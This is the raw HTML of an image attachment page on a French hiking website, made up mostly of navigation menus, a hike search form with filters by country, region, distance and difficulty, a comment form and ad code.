		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/videos-old/attachment/vlcsnap-2018-09-20-14h11m42s229-copie/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="953"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/videos-old/">Vidéos-old</a></span> » <span class="breadcrumb_last" aria-current="page">vlcsnap-2018-09-20-14h11m42s229 copie</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-953" class="post-953 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">vlcsnap-2018-09-20-14h11m42s229 copie</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="960" height="540" src="https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/videos-old/" rel="prev">Vidéos-old</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51b05dca77" /></p><input type="hidden" id="ct_checkjs_df877f3865752637daa540ea9cbc474f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_df877f3865752637daa540ea9cbc474f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="953"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > 